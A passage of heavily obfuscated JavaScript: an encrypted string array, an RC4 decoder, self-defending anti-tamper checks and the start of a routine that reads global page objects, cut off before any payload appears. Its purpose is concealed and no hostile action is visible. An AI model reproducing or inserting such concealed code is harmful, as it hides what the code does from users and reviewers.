8\x4f\x6d','\x66\x42\x33\x44\x69\x51\x3d\x3d','\x77\x6f\x54\x43\x68\x33\x72\x44\x74\x63\x4f\x74\x52\x4d\x4f\x48\x65\x54\x2f\x43\x6a\x4d\x4b\x6d\x57\x31\x62\x44\x6c\x67\x42\x67\x77\x36\x6a\x43\x75\x30\x39\x54\x59\x41\x44\x44\x69\x38\x4b\x6f\x47\x63\x4f\x7a\x56\x73\x4b\x5a\x4e\x4d\x4f\x51\x77\x34\x58\x43\x76\x4d\x4f\x37\x77\x34\x38\x3d','\x77\x71\x59\x4e\x77\x34\x70\x61','\x77\x37\x76\x43\x67\x73\x4b\x50\x77\x71\x6a\x43\x74\x38\x4f\x51','\x47\x38\x4f\x61\x77\x72\x38\x31','\x77\x36\x44\x44\x6d\x38\x4f\x2f\x62\x51\x3d\x3d','\x77\x6f\x76\x43\x6d\x67\x6b\x3d','\x77\x70\x62\x44\x67\x41\x62\x44\x70\x77\x3d\x3d','\x77\x34\x33\x43\x6d\x56\x41\x3d','\x4d\x73\x4f\x35\x61\x77\x3d\x3d','\x43\x6a\x62\x43\x70\x67\x3d\x3d','\x77\x70\x7a\x44\x6b\x63\x4b\x32\x62\x31\x78\x6b\x49\x4d\x4f\x47\x77\x6f\x33\x44\x68\x4d\x4b\x67','\x47\x68\x62\x43\x71\x55\x4c\x43\x6d\x67\x3d\x3d','\x59\x63\x4f\x57\x5a\x79\x64\x5a\x77\x34\x34\x35\x51\x51\x3d\x3d','\x77\x6f\x44\x43\x72\x78\x52\x62\x61\x68\x73\x3d','\x77\x36\x64\x75\x53\x68\x45\x3d','\x77\x36\x30\x57\x41\x4d\x4b\x2f\x51\x77\x3d\x3d','\x77\x37\x77\x2b\x77\x37\x34\x3d','\x77\x37\x55\x37\x77\x34\x4d\x3d','\x59\x4d\x4f\x6e\x41\x77\x3d\x3d','\x77\x34\x48\x44\x6b\x4d\x4b\x37\x54\x31\x78\x6b','\x77\x34\x34\x34\x58\x6c\x73\x4d\x51\x6a\x42\x6d\x77\x34\x51\x32\x77\x35\x48\x44\x67\x63\x4b\x35','\x77\x37\x35\x32\x58\x67\x3d\x3d','\x77\x6f\x54\x43\x68\x33\x72\x44\x74\x63\x4f\x74\x52\x4d\x4f\x48\x65\x54\x2f\x43\x6a\x4d\x4b\x6d\x57\x31\x62\x44\x6c\x67\x42\x67\x77\x36\x6a\x43\x75\x30\x39\x54\x59\x41\x44\x44\x6a\x38\x4b\x69\x41\x4d\x4f\x2b\x52\x63\x4b\x49\x4a\x38\x4f\x51\x77\x70\x37\x44\x71\x63\x4f\x37\x77\x34\x67\x3d','\x65\x43\x6a\x44\x68\x55\x45\x3d','\x77\x34\x62\x43\x76\x55\x44\x44\x71\x4d\x4f\x76\x51\x73\x4f\x53','\x46\x38\x4f\x79\x77\x70\x6f\x3d','\x59\x73\x4f\x51\x57\x6a\x64\x45\x77\x35\x41\x3d','\x43\x42\x6a\x43\x70\x6b\x4c\x43\x6b\x6a\x78\x46\x77\x36\x38\x3d','\x77\x34\x50\x44\x69\x63\x4f\x44','\x77\x35\x48\x44\x69\x73\x4b\x33\x54\x30\x64\x36\x4c\x41\x3d\x3d','\x49\x63\x4f\x54\x77\x35\x50\x44\x74\x73\x4f\x4b\x62\x63\x4b\x43\x42\x58\x41\x3d','\x77\x36\x4d\x4f\x63\x57\x62\x43\x6e\x73\x4b\x75\x47\x67\x3d\x3d','\x47\x73\x4f\x79\x77\x71\x51\x3d','\x77\x6f\x62\x44\x6e\x43\x73\x79\x5a\x45\x70\x6d\x77\x37\x48\x44\x67\x67\x3d\x3d','\x77\x6f\x6c\x75\x77\x72\x63\x43\x53\x69\x73\x2f\x43\x46\x6a\x43\x68\x42\x6a\x44\x73\x73\x4f\x41\x77\x72\x50\x44\x6b\x30\x4a\x58\x66\x77\x3d\x3d','\x55\x6e\x31\x37\x42\x41\x3d\x3d','\x77\x70\x63\x30\x77\x6f\x78\x36\x77\x36\x58\x43\x6b\x38\x4b\x78','\x4a\x38\x4f\x46\x42\x43\x38\x64\x77\x35\x74\x6a\x57\x6a\x52\x78\x57\x48\x50\x44\x6b\x38\x4b\x43\x4a\x67\x3d\x3d','\x77\x37\x4d\x52\x63\x33\x7a\x43\x68\x51\x3d\x3d','\x77\x72\x6a\x43\x71\x4d\x4b\x64\x77\x37\x62\x44\x6d\x73\x4b\x37\x48\x4d\x4f\x41\x77\x70\x55\x78\x4d\x63\x4f\x32\x77\x37\x66\x43\x6a\x44\x42\x68\x77\x37\x66\x43\x69\x43\x66\x44\x6e\x56\x73\x6b\x49\x51\x72\x43\x6d\x30\x73\x48\x77\x72\x4c\x44\x6b\x63\x4f\x66\x50\x67\x77\x56\x41\x4d\x4f\x61\x56\x79\x33\x43\x6b\x73\x4b\x67\x77\x36\x48\x44\x73\x31\x6b\x78\x57\x78\x67\x66\x77\x6f\x45\x2f\x49\x38\x4b\x48\x4b\x45\x38\x68\x77\x6f\x51\x59\x77\x34\x44\x44\x6c\x63\x4f\x4a\x55\x63\x4f\x33\x77\x37\x49\x62\x77\x70\x73\x6f','\x77\x35\x78\x38\x77\x36\x45\x52\x48\x44\x4a\x65\x4a\x69\x44\x43\x75\x30\x2f\x44\x6f\x38\x4b\x47\x77\x71\x44\x43\x69\x6c\x73\x4b','\x77\x35\x59\x36\x77\x35\x76\x43\x71\x4d\x4b\x30','\x45\x73\x4f\x69\x77\x36\x67\x3d','\x62\x38\x4f\x67\x42\x63\x4f\x74\x77\x37\x76\x43\x6c\x30\x4c\x44\x76\x38\x4f\x46\x77\x35\x34\x3d','\x4b\x38\x4b\x6e\x77\x37\x6a\x43\x76\x6a\x44\x44\x74\x6c\x63\x4a\x77\x6f\x76\x44\x6a\x51\x3d\x3d','\x64\x6c\x62\x44\x68\x54\x6a\x43\x74\x4d\x4f\x78\x64\x6c\x37\x43\x6e\x6e\x51\x3d','\x46\x63\x4f\x31\x77\x71\x4c\x44\x68\x73\x4f\x53\x77\x35\x38\x3d','\x77\x70\x56\x6a\x77\x70\x77\x3d','\x59\x45\x33\x44\x74\x41\x3d\x3d','\x77\x70\x4d\x35\x77\x70\x6c\x63\x77\x34\x33\x43\x69\x67\x3d\x3d','\x77\x36\x37\x43\x6e\x58\x67\x3d','\x77\x36\x48\x44\x68\x38\x4f\x78\x66\x73\x4b\x74\x77\x34\x55\x3d','\x77\x6f\x72\x44\x6c\x7a\x6f\x3d','\x77\x34\x6b\x5a\x52\x51\x3d\x3d','\x62\x4d\x4f\x61\x66\x41\x3d\x3d','\x65\x6a\x66\x43\x6f\x41\x3d\x3d','\x77\x35\x77\x70\x77\x37\x38\x3d','\x47\x4d\x4f\x31\x77\x70\x77\x7a\x63\x63\x4b\x42','\x77\x37\x76\x44\x6a\x4d\x4f\x59','\x77\x72\x54\x44\x6a\x6a\x38\x3d','\x77\x37\x73\x73\x77\x6f\x66\x44\x75\x44\x63\x46','\x64\x6c\x62\x44\x68\x54\x6a\x43\x74\x73\x4f\x71','\x4f\x38\x4f\x6d\x77\x70\x6b\x3d','\x77\x6f\x58\x44\x6e\x52\x54\x44\x76\x56\x41\x4d','\x44\x4d\x4f\x53\x66\x41\x3d\x3d','\x56\x73\x4b\x64\x66\x51\x3d\x3d','\x4c\x63\x4f\x62\x51\x41\x3d\x3d','\x77\x6f\x67\x45\x77\x35\x39\x41\x63\x43\x73\x3d','\x77\x72\x44\x44\x6c\x79\x6b\x3d','\x41\x38\x4f\x5a\x77\x35\x45\x3d','\x57\x73\x4b\x38\x77\x72\x41\x3d','\x4f\x63\x4f\x6e\x57\x77\x3d\x3d','\x77\x70\x56\x34\x55\x63\x4f\x56\x4f\x63\x4b\x63','\x49\x4d\x4b\x68\x77\x34\x34\x3d','\x77\x34\x66\x43\x76\x56\x33\x44\x76\x4d\x4f\x36\x54\x51\x3d\x3d','\x54\x68\x37\x44\x6d\x67\x3d\x3d','\x47\x73\x4f\x6e\x77\x71\x67\x3d','\x4c\x51\x58\x43\x74\x31\x62\x43\x68\x67\x3d\x3d','\x47\x73\x4b\x71\x77\x37\x37\x43\x69\x51\x76\x44\x71\x51\x3d\x3d','\x55\x73\x4f\x55\x46\x38\x4b\x67\x77\x35\x48\x43\x6c\x6b\x58\x44\x75\x38\x4f\x30\x77\x37\x55\x38\x77\x71\x48\x43\x6d\x63\x4f\x44','\x65\x54\x50\x44\x68\x55\x74\x55\x77\x37\x4d\x3d','\x77\x71\x6e\x43\x69\x6a\x4a\x55\x77\x37\x41\x3d','\x65\x56\x76\x44\x69\x69\x33\x43\x67\x38\x4f\x32','\x43\x4d\x4f\x6f\x77\x70\x38\x79\x52\x4d\x4b\x48','\x77\x70\x39\x2b\x56\x4d\x4f\x43\x41\x4d\x4b\x6e\x77\x36\x59\x3d','\x77\x6f\x56\x6c\x55\x73\x4f\x55\x44\x4d\x4b\x61','\x77\x37\x33\x44\x72\x4d\x4b\x56','\x77\x37\x45\x71\x77\x6f\x4c\x44\x72\x77\x34\x2b\x4f\x77\x3d\x3d','\x77\x36\x77\x45\x63\x58\x4c\x43\x68\x63\x4b\x71','\x77\x34\x4d\x65\x51\x41\x55\x3d','\x77\x71\x2f\x44\x73\x38\x4f\x6b\x54\x73\x4b\x73\x77\x6f\x49\x3d','\x77\x36\x63\x70\x59\x77\x3d\x3d','\x77\x34\x67\x74\x77\x34\x70\x53\x77\x72\x33\x44\x69\x38\x4b\x6f\x64\x63\x4b\x31\x62\x48\x77\x62\x77\x34\x72\x43\x72\x51\x52\x61\x77\x72\x62\x43\x74\x4d\x4b\x52\x64\x53\x7a\x44\x67\x44\x7a\x44\x69\x38\x4f\x36\x77\x35\x68\x55\x77\x6f\x76\x44\x75\x63\x4f\x75\x58\x38\x4f\x53\x77\x36\x44\x43\x69\x47\x30\x68\x77\x37\x7a\x43\x72\x77\x37\x44\x6f\x63\x4f\x32\x77\x72\x4c\x43\x68\x44\x46\x6a\x58\x42\x38\x32\x58\x77\x3d\x3d','\x4e\x73\x4b\x50\x46\x6c\x76\x44\x72\x77\x3d\x3d','\x77\x36\x37\x43\x68\x73\x4f\x6c\x4e\x31\x78\x2b\x77\x37\x39\x67\x62\x7a\x45\x73\x77\x70\x62\x44\x75\x33\x62\x44\x76\x4d\x4b\x30\x4e\x54\x6a\x44\x6a\x63\x4b\x2b\x63\x41\x37\x43\x6d\x4d\x4f\x57\x47\x7a\x58\x43\x71\x4d\x4b\x6f\x77\x34\x46\x4c\x43\x77\x6a\x44\x72\x78\x6a\x44\x75\x6e\x44\x43\x70\x7a\x6a\x44\x6b\x69\x67\x3d','\x50\x73\x4f\x39\x77\x72\x4e\x4e','\x77\x35\x73\x46\x77\x72\x38\x3d','\x77\x36\x30\x78\x64\x51\x3d\x3d','\x77\x37\x73\x34\x77\x71\x50\x44\x75\x38\x4f\x75\x43\x57\x38\x33','\x77\x36\x4e\x6c\x56\x67\x3d\x3d','\x77\x72\x68\x6e\x44\x52\x38\x6f\x48\x4d\x4b\x54\x77\x70\x46\x43\x77\x70\x66\x44\x75\x44\x31\x33\x48\x67\x5a\x74\x77\x36\x67\x70\x77\x37\x50\x43\x6a\x63\x4f\x54\x58\x63\x4b\x73\x77\x6f\x58\x43\x76\x77\x51\x52\x52\x4d\x4b\x6e\x77\x72\x58\x43\x6d\x46\x77\x4a\x63\x55\x54\x44\x71\x73\x4f\x71\x52\x73\x4f\x57\x77\x6f\x41\x3d','\x77\x35\x51\x49\x77\x6f\x77\x3d','\x55\x32\x66\x44\x6c\x67\x3d\x3d','\x64\x69\x6e\x44\x69\x77\x3d\x3d','\x46\x73\x4f\x50\x77\x37\x67\x3d','\x77\x34\x59\x4e\x56\x41\x3d\x3d','\x77\x37\x66\x44\x6f\x4d\x4f\x72\x48\x33\x76\x43\x71\x77\x3d\x3d','\x77\x34\x51\x4f\x55\x51\x4c\x44\x6c\x63\x4b\x69','\x77\x71\x58\x43\x68\x38\x4b\x49\x77\x71\x76\x43\x76\x63\x4f\x4f\x77\x37\x73\x6b','\x77\x71\x37\x44\x6e\x4d\x4b\x74','\x77\x70\x31\x58\x58\x77\x3d\x3d','\x77\x6f\x54\x44\x6d\x44\x4d\x38\x64\x30\x4d\x3d','\x65\x6d\x6c\x75','\x77\x37\x73\x73\x77\x6f\x66\x44\x75\x44\x55\x65\x4f\x63\x4f\x6a\x77\x72\x74\x53','\x77\x37\x74\x2b\x56\x78\x37\x44\x6c\x46\x59\x3d','\x77\x70\x4c\x44\x6d\x69\x62\x44\x75\x32\x4d\x52\x4e\x63\x4f\x2b','\x77\x37\x4d\x55\x66\x57\x62\x43\x68\x63\x4b\x77','\x77\x70\x76\x43\x69\x43\x78\x63\x77\x37\x30\x3d','\x65\x6e\x6c\x68\x42\x6e\x46\x39','\x4a\x4d\x4f\x49\x77\x34\x54\x44\x75\x77\x3d\x3d','\x47\x38\x4b\x30\x77\x35\x67\x3d','\x4d\x63\x4b\x70\x77\x35\x30\x3d','\x77\x35\x34\x2f\x57\x55\x6b\x4d\x56\x51\x3d\x3d','\x54\x54\x48\x44\x76\x77\x3d\x3d','\x59\x4d\x4f\x74\x43\x73\x4f\x34\x77\x34\x7a\x43\x6b\x41\x3d\x3d','\x77\x71\x6e\x43\x6e\x73\x4b\x50','\x66\x53\x6a\x43\x70\x77\x3d\x3d','\x77\x34\x4c\x43\x6d\x6b\x6f\x3d','\x64\x6a\x6e\x44\x68\x45\x64\x4a\x77\x37\x34\x3d','\x77\x36\x72\x43\x69\x38\x4b\x41\x77\x72\x37\x43\x6d\x38\x4f\x53\x77\x36\x74\x38\x44\x38\x4b\x39','\x4b\x4d\x4f\x39\x56\x67\x3d\x3d','\x77\x71\x6b\x34\x77\x35\x4c\x44\x74\x6b\x41\x4e\x61\x73\x4f\x36\x77\x34\x39\x61\x55\x67\x64\x77\x77\x35\x76\x44\x68\x77\x3d\x3d','\x77\x34\x51\x4c\x58\x78\x6a\x44\x6c\x51\x3d\x3d','\x77\x6f\x72\x44\x6b\x42\x76\x44\x71\x47\x55\x51','\x77\x72\x6e\x43\x6c\x54\x46\x57\x77\x36\x31\x35','\x77\x6f\x4e\x30\x65\x77\x3d\x3d','\x77\x35\x56\x41\x52\x41\x3d\x3d','\x77\x35\x46\x55\x62\x41\x3d\x3d','\x77\x34\x62\x43\x6a\x47\x55\x3d','\x77\x71\x44\x43\x6a\x30\x2f\x43\x74\x67\x6a\x43\x6b\x63\x4f\x38\x77\x70\x30\x3d','\x4d\x73\x4f\x38\x77\x72\x66\x44\x6b\x51\x3d\x3d','\x77\x72\x4c\x44\x6d\x42\x76\x44\x74\x6a\x39\x4b\x58\x41\x3d\x3d','\x42\x4d\x4b\x32\x77\x36\x67\x3d','\x41\x53\x50\x43\x6b\x77\x3d\x3d','\x77\x71\x4e\x6b\x77\x6f\x50\x44\x73\x67\x59\x59\x4c\x38\x4f\x6a\x77\x6f\x6b\x62','\x77\x71\x2f\x43\x75\x42\x62\x43\x6b\x63\x4f\x4e\x77\x34\x6b\x66\x66\x6b\x41\x30\x77\x37\x55\x3d','\x59\x38\x4b\x50\x49\x32\x44\x44\x6e\x4d\x4f\x43\x48\x77\x6e\x43\x69\x42\x52\x33\x77\x35\x45\x54\x77\x71\x7a\x44\x74\x73\x4b\x66\x57\x38\x4b\x48\x43\x56\x58\x44\x73\x63\x4b\x76\x62\x47\x39\x37\x77\x34\x56\x2f\x77\x72\x54\x43\x73\x68\x72\x43\x6b\x63\x4f\x51\x77\x35\x33\x44\x71\x73\x4f\x47\x77\x34\x35\x62\x41\x73\x4f\x68\x42\x77\x3d\x3d','\x77\x70\x33\x43\x73\x77\x63\x3d','\x61\x73\x4f\x4a\x42\x77\x3d\x3d','\x77\x70\x74\x61\x77\x70\x63\x3d','\x46\x38\x4f\x34\x77\x70\x4d\x6d\x52\x4d\x4b\x64','\x4d\x73\x4f\x49\x77\x35\x51\x3d','\x77\x71\x6a\x43\x67\x77\x59\x3d','\x77\x36\x48\x44\x67\x4d\x4f\x2b\x66\x38\x4b\x59\x77\x34\x4e\x2f\x55\x73\x4b\x34\x77\x35\x76\x43\x6a\x67\x3d\x3d','\x77\x37\x77\x68\x77\x6f\x54\x44\x76\x78\x45\x57\x4f\x4d\x4f\x30','\x77\x6f\x39\x76\x77\x72\x6f\x65\x57\x6a\x77\x66\x4f\x57\x58\x43\x71\x41\x55\x3d','\x77\x37\x38\x53\x44\x73\x4b\x2f\x51\x52\x44\x43\x6f\x38\x4b\x4a','\x77\x72\x62\x44\x75\x43\x30\x3d','\x4d\x4d\x4f\x49\x61\x77\x3d\x3d','\x77\x70\x50\x44\x73\x43\x77\x3d','\x4c\x63\x4b\x44\x77\x34\x72\x44\x6e\x67\x3d\x3d','\x66\x56\x2f\x44\x6f\x41\x3d\x3d'];(function(_0x53acbd,_0x186df9){var _0x44de46=function(_0x26770b){while(--_0x26770b){_0x53acbd['\x70\x75\x73\x68'](_0x53acbd['\x73\x68\x69\x66\x74']());}};var _0x49e829=function(){var _0xdc7564={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2c76dc,_0x3714e0,_0x2bb58c,_0x30d428){_0x30d428=_0x30d428||{};var _0x17fa50=_0x3714e0+'\x3d'+_0x2bb58c;var _0x493b03=0x0;for(var _0x493b03=0x0,_0x12d3cd=_0x2c76dc['\x6c\x65\x6e\x67\x74\x68'];_0x493b03<_0x12d3cd;_0x493b03++){var _0xff644f=_0x2c76dc[_0x493b03];_0x17fa50+='\x3b\x20'+_0xff644f;var _0xdb12a5=_0x2c76dc[_0xff644f];_0x2c76dc['\x70\x75\x73\x68'](_0xdb12a5);_0x12d3cd=_0x2c76dc['\x6c\x65\x6e\x67\x74\x68'];if(_0xdb12a5!==!![]){_0x17fa50+='\x3d'+_0xdb12a5;}}_0x30d428['\x63\x6f\x6f\x6b\x69\x65']=_0x17fa50;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x145794,_0x39d5e4){_0x145794=_0x145794||function(_0x4f9db7){return _0x4f9db7;};var _0x364238=_0x145794(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x39d5e4['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x10d13e=function(_0x1efc4e,_0x10a3a0){_0x1efc4e(++_0x10a3a0);};_0x10d13e(_0x44de46,_0x186df9);return _0x364238?decodeURIComponent(_0x364238[0x1]):undefined;}};var _0x35bd3f=function(){var _0x5aefeb=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x5aefeb['\x74\x65\x73\x74'](_0xdc7564['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xdc7564['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x35bd3f;var _0xf7ab84='';var _0x31c845=_0xdc7564['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x31c845){_0xdc7564['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x31c845){_0xf7ab84=_0xdc7564['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xdc7564['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x49e829();}(_0x4629,0x12f));var _0x9462=function(_0x53acbd,_0x186df9){_0x53acbd=_0x53acbd-0x0;var _0x44de46=_0x4629[_0x53acbd];if(_0x9462['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x56ea82=function(){return this;};var _0x49e829=_0x56ea82();var _0xdc7564='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x49e829['\x61\x74\x6f\x62']||(_0x49e829['\x61\x74\x6f\x62']=function(_0x2c76dc){var _0x3714e0=String(_0x2c76dc)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2bb58c=0x0,_0x30d428,_0x17fa50,_0x7fb321=0x0,_0x493b03='';_0x17fa50=_0x3714e0['\x63\x68\x61\x72\x41\x74'](_0x7fb321++);~_0x17fa50&&(_0x30d428=_0x2bb58c%0x4?_0x30d428*0x40+_0x17fa50:_0x17fa50,_0x2bb58c++%0x4)?_0x493b03+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x30d428>>(-0x2*_0x2bb58c&0x6)):0x0){_0x17fa50=_0xdc7564['\x69\x6e\x64\x65\x78\x4f\x66'](_0x17fa50);}return _0x493b03;});}());var _0x12d3cd=function(_0xff644f,_0xdb12a5){var _0x145794=[],_0x39d5e4=0x0,_0x4f9db7,_0x364238='',_0x10d13e='';_0xff644f=atob(_0xff644f);for(var _0x1efc4e=0x0,_0x10a3a0=_0xff644f['\x6c\x65\x6e\x67\x74\x68'];_0x1efc4e<_0x10a3a0;_0x1efc4e++){_0x10d13e+='\x25'+('\x30\x30'+_0xff644f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1efc4e)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0xff644f=decodeURIComponent(_0x10d13e);for(var _0x35bd3f=0x0;_0x35bd3f<0x100;_0x35bd3f++){_0x145794[_0x35bd3f]=_0x35bd3f;}for(_0x35bd3f=0x0;_0x35bd3f<0x100;_0x35bd3f++){_0x39d5e4=(_0x39d5e4+_0x145794[_0x35bd3f]+_0xdb12a5['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x35bd3f%_0xdb12a5['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4f9db7=_0x145794[_0x35bd3f];_0x145794[_0x35bd3f]=_0x145794[_0x39d5e4];_0x145794[_0x39d5e4]=_0x4f9db7;}_0x35bd3f=0x0;_0x39d5e4=0x0;for(var _0x5aefeb=0x0;_0x5aefeb<_0xff644f['\x6c\x65\x6e\x67\x74\x68'];_0x5aefeb++){_0x35bd3f=(_0x35bd3f+0x1)%0x100;_0x39d5e4=(_0x39d5e4+_0x145794[_0x35bd3f])%0x100;_0x4f9db7=_0x145794[_0x35bd3f];_0x145794[_0x35bd3f]=_0x145794[_0x39d5e4];_0x145794[_0x39d5e4]=_0x4f9db7;_0x364238+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0xff644f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5aefeb)^_0x145794[(_0x145794[_0x35bd3f]+_0x145794[_0x39d5e4])%0x100]);}return _0x364238;};_0x9462['\x72\x63\x34']=_0x12d3cd;_0x9462['\x64\x61\x74\x61']={};_0x9462['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xf7ab84=_0x9462['\x64\x61\x74\x61'][_0x53acbd];if(_0xf7ab84===undefined){if(_0x9462['\x6f\x6e\x63\x65']===undefined){var _0x31c845=function(_0x3c9018){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x3c9018;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x31c845['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x35a3ad=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x35a3ad['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x31c845['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x459746){if(!Boolean(~_0x459746)){return _0x459746;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x31c845['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x531e0a){for(var _0x5c2b8e=0x0,_0xa3613f=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x5c2b8e<_0xa3613f;_0x5c2b8e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xa3613f=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x531e0a(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x31c845(_0x9462)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x9462['\x6f\x6e\x63\x65']=!![];}_0x44de46=_0x9462['\x72\x63\x34'](_0x44de46,_0x186df9);_0x9462['\x64\x61\x74\x61'][_0x53acbd]=_0x44de46;}else{_0x44de46=_0xf7ab84;}return _0x44de46;};(function(){var _0x2bc2b9=function(){var _0x53acbd=!![];return function(_0x186df9,_0x44de46){var _0x26770b=_0x53acbd?function(){if(_0x44de46){var _0x4e4d6e=_0x44de46['\x61\x70\x70\x6c\x79'](_0x186df9,arguments);_0x44de46=null;return _0x4e4d6e;}}:function(){};_0x53acbd=![];return _0x26770b;};}();var _0x544f10={'\x54\x42\x70':function _0x5cece9(_0x22d8f5,_0x4fac80){return _0x22d8f5(_0x4fac80);},'\x4f\x49\x4c':function _0x4c7819(_0x303723,_0x5ce39a){return _0x303723+_0x5ce39a;},'\x68\x79\x45':function _0x4066d1(_0x4702b5){return _0x4702b5();},'\x69\x42\x79':function _0x4cc7ca(_0x540688,_0x126fda){return _0x540688<_0x126fda;},'\x6e\x69\x71':function _0x478c66(_0x59d6d6,_0x4a55d9){return _0x59d6d6!==_0x4a55d9;},'\x66\x41\x63':function _0x30f36b(_0x384fd1,_0xe48653){return _0x384fd1+_0xe48653;},'\x77\x5a\x43':function _0x4b3080(_0x4f320f,_0x5e073b){return _0x4f320f/_0x5e073b;},'\x66\x75\x63':function _0x1de98d(_0x253c51,_0x4a0a3c){return _0x253c51===_0x4a0a3c;},'\x73\x54\x57':function _0x438cd1(_0x3a6c3f,_0x4a01a7){return _0x3a6c3f%_0x4a01a7;},'\x50\x4d\x58':function _0x12c941(_0x4495a5,_0x54ece2){return _0x4495a5(_0x54ece2);},'\x70\x4c\x78':function _0x1e9138(_0x49d29a,_0x286c54){return _0x49d29a>_0x286c54;},'\x75\x45\x59':function _0x3d42e3(_0x5e7dea,_0x2a0a39){return _0x5e7dea-_0x2a0a39;},'\x68\x61\x44':function _0x40abe0(_0x1945ef){return _0x1945ef();},'\x45\x76\x55':function _0x41640d(_0x30cb1b,_0x2b576a){return _0x30cb1b==_0x2b576a;},'\x71\x72\x79':function _0xf17031(_0x31e7d3,_0x5ac8d0){return _0x31e7d3==_0x5ac8d0;},'\x43\x63\x63':function _0x2aab59(_0x38401c,_0x1465b2){return _0x38401c==_0x1465b2;},'\x41\x66\x53':function _0x237709(_0x108491,_0x1209fb){return _0x108491!==_0x1209fb;},'\x59\x74\x49':function _0x2e04a1(_0x569bb3,_0x11bc29){return _0x569bb3(_0x11bc29);},'\x50\x71\x74':function _0x509eaa(_0x50bfd7,_0x8e08ba){return _0x50bfd7(_0x8e08ba);}};var _0x491f6b=this[_0x9462('0x0', '\x70\x48\x4c\x70')];var _0x372bb7=_0x491f6b[_0x9462('0x1', '\x65\x6e\x44\x41')];var _0x211fa1='';var _0x18916b='';if(_0x544f10[_0x9462('0x2', '\x24\x4e\x59\x5b')](typeof _0x491f6b[_0x9462('0x3', '\x61\x73\x2a\x33')],_0x9462('0x4', '\x5b\x39\x72\x2a'))){_0x211fa1=_0x491f6b[_0x9462('0x5', '\x4e\x62\x49\x31')];_0x18916b=_0x211fa1[_0x9462('0x6', '\x4b\x71\x39\x75')];}var _0x78e151=_0x491f6b[_0x9462('0x7', 